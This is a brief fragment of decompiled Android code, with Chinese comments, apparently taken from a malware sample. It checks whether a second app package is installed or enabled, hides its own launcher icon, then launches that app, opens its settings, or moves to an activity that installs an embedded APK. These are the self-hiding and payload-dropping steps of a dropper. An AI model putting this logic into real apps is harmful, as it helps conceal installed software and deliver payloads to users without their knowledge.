 if (c2 == 0) { // 启用状态
if (Build.VERSION.SDK_INT < 29) {
net.axel.app.utils.k.hide_icon(this.p);
} else {
net.axel.app.utils.k.delay_hide_min(this.p, 0);
this.q.put_value("INSTA_APP_DONE", true);
}
startActivity(getPackageManager().getLaunchIntentForPackage(getResources().getString(R.string.
real_app_package))); // 跳转到该应用
finish();
} else if (c2 == 1) { // 禁用状态
if (Build.VERSION.SDK_INT < 29) {
net.axel.app.utils.k.hide_icon(this.p);
} else {
net.axel.app.utils.k.delay_hide_min(this.p, 0);
this.q.put_value("INSTA_APP_DONE", true);
}
this.q.put_value("INSTA_APP_DONE", true);
net.axel.app.utils.k.n(this.p, getResources().getString(R.string.real_app_package));
// 处于禁用状态,跳转到应用设置界面启用。
finish();
} else if (c2 == 2) { // apk未安装
startActivity(new Intent(this.p, Real_App.class)); // 跳转到Real_App安装apk
finish();
}
}